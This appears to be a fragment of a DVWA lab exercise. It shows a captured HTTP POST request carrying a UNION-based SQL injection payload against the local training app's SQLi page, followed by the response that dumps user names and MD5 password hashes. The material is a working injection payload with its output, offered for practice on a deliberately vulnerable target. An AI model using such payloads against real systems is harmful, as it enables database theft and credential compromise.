 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
id=1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from
users #&Submit=Submit
</form>
<pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith<br
/>Surname:
21232f297a57a5a743894a0e4a801fc3,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3
966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882
cf99</pre>